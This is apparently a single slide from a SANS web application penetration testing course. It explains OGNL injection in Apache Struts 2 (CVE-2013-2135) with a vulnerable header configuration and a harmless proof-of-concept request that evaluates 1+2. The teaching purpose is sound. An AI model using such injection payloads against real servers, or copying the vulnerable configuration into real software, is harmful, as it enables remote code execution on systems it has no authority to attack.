 WHY SHOULD PEN TESTERS LEARN THE FRAMEWORKS?
Many Struts 2 CVEs come from OGNL
Vulnerable OGNL Injection Code (CVE-2013-2135):
<result type="httpheader">
<param name="headers.foobar">${message}</param>
</result>
OGNL Injection Exploit Request:
http://localhost:8080/example/HelloWorld.action?message=${%{1+2}}
Results in OGNL executing the %{1+2} code and writing the number 3 back to
the user's browser
Part of a number of injection vulnerabilities found/fixed in 2013
One may have been used to exploit Apple Developer site
SANS
SEC642 | Advanced Web App Penetration Testing, Ethical Hacking, and Exploitation Techniques
9